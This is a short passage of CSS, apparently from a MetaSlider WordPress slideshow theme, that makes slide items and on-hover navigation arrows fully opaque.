li{opacity:1}.metaslider.ms-theme-highway.has-onhover-arrows:hover .flex-direction-nav a{opacity:1}
